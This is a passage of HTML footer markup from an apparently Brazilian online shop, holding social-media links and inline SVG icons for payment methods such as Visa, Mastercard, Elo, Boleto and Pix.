      <a href="https://www.tiktok.com/@vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://br.pinterest.com/vivernoronhaescovas/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 